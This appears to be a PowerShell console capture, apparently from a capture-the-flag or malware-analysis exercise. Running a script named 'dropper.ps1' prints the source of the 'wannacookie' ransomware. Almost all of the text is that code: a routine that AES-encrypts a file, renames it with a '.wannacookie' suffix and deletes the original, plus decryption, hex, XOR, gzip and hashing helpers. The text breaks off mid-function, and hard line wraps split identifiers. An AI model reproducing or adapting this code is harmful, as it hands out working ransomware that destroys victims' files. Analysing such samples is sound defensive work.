 PS C:\Users\user\Downloads> C:\Users\user\Downloads\dropper.ps1
$functions = {function e_d_file($key, $File, $enc_it) {[byte[]]$key = $key;$Suffix = "`.wannacookie";[System.Reflection.Assembly]::LoadWithPartialName('
System.Security.Cryptography');[System.Int32]$KeySize = $key.Length*8;$AESP = New-Object 'System.Security.Cryptography.AesManaged';$AESP.Mode = [System.
Security.Cryptography.CipherMode]::CBC;$AESP.BlockSize = 128;$AESP.KeySize = $KeySize;$AESP.Key = $key;$FileSR = New-Object System.IO.FileStream($File,
[System.IO.FileMode]::Open);if ($enc_it) {$DestFile = $File + $Suffix} else {$DestFile = ($File -replace $Suffix)};$FileSW = New-Object System.IO.FileSt
ream($DestFile, [System.IO.FileMode]::Create);if ($enc_it) {$AESP.GenerateIV();$FileSW.Write([System.BitConverter]::GetBytes($AESP.IV.Length), 0, 4);$Fi
leSW.Write($AESP.IV, 0, $AESP.IV.Length);$Transform = $AESP.CreateEncryptor()} else {[Byte[]]$LenIV = New-Object Byte[] 4;$FileSR.Seek(0, [System.IO.See
kOrigin]::Begin) | Out-Null;$FileSR.Read($LenIV,  0, 3) | Out-Null;[Int]$LIV = [System.BitConverter]::ToInt32($LenIV,  0);[Byte[]]$IV = New-Object Byte[
] $LIV;$FileSR.Seek(4, [System.IO.SeekOrigin]::Begin) | Out-Null;$FileSR.Read($IV, 0, $LIV) | Out-Null;$AESP.IV = $IV;$Transform = $AESP.CreateDecryptor
()};$CryptoS = New-Object System.Security.Cryptography.CryptoStream($FileSW, $Transform, [System.Security.Cryptography.CryptoStreamMode]::Write);[Int]$C
ount = 0;[Int]$BlockSzBts = $AESP.BlockSize / 8;[Byte[]]$Data = New-Object Byte[] $BlockSzBts;Do {$Count = $FileSR.Read($Data, 0, $BlockSzBts);$CryptoS.
Write($Data, 0, $Count)} While ($Count -gt 0);$CryptoS.FlushFinalBlock();$CryptoS.Close();$FileSR.Close();$FileSW.Close();Clear-variable -Name "key";Rem
ove-Item $File}};function H2B {param($HX);$HX = $HX -split '(..)' | ? { $_ };ForEach ($value in $HX){[Convert]::ToInt32($value,16)}};function A2H(){Para
m($a);$c = '';$b = $a.ToCharArray();;Foreach ($element in $b) {$c = $c + " " + [System.String]::Format("{0:X}", [System.Convert]::ToUInt32($element))};r
eturn $c -replace ' '};function H2A() {Param($a);$outa;$a -split '(..)' | ? { $_ }  | forEach {[char]([convert]::toint16($_,16))} | forEach {$outa = $ou
ta + $_};return $outa};function B2H {param($DEC);$tmp = '';ForEach ($value in $DEC){$a = "{0:x}" -f [Int]$value;if ($a.length -eq 1){$tmp += '0' + $a} e
lse {$tmp += $a}};return $tmp};function ti_rox {param($b1, $b2);$b1 = $(H2B $b1);$b2 = $(H2B $b2);$cont = New-Object Byte[] $b1.count;if ($b1.count -eq
$b2.count) {for($i=0; $i -lt $b1.count ; $i++) {$cont[$i] = $b1[$i] -bxor $b2[$i]}};return $cont};function B2G {param([byte[]]$Data);Process {$out = [Sy
stem.IO.MemoryStream]::new();$gStream = New-Object System.IO.Compression.GzipStream $out, ([IO.Compression.CompressionMode]::Compress);$gStream.Write($D
ata, 0, $Data.Length);$gStream.Close();return $out.ToArray()}};function G2B {param([byte[]]$Data);Process {$SrcData = New-Object System.IO.MemoryStream(
 , $Data );$output = New-Object System.IO.MemoryStream;$gStream = New-Object System.IO.Compression.GzipStream $SrcData, ([IO.Compression.CompressionMode
]::Decompress);$gStream.CopyTo( $output );$gStream.Close();$SrcData.Close();[byte[]] $byteArr = $output.ToArray();return $byteArr}};function sh1([String
] $String) {$SB = New-Object System.Text.StringBuilder;[System.Security.Cryptography.HashAlgorithm]::Create("SHA1").ComputeHash([System.Text.Encoding]::
UTF8.GetBytes($String))|%{[Void]$SB.Append($_.ToString("x2"))};$SB.ToString()};function p_k_e($key_bytes, [byte[]]$pub_bytes){$cert = New-Object -TypeNa